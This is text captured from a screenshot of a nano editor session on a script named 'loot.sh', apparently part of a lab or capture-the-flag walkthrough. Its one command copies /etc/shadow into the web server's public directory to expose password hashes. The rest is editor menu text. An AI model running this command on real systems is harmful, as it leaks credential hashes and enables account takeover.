 GNU nano 2.9.3 loot.sh Modified
#!/bin/bash
cat /etc/shadow > /var/www/html/ls.html
[ Directory '.' is not writable ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^ Go To Line M-E Redo M-6 Copy Text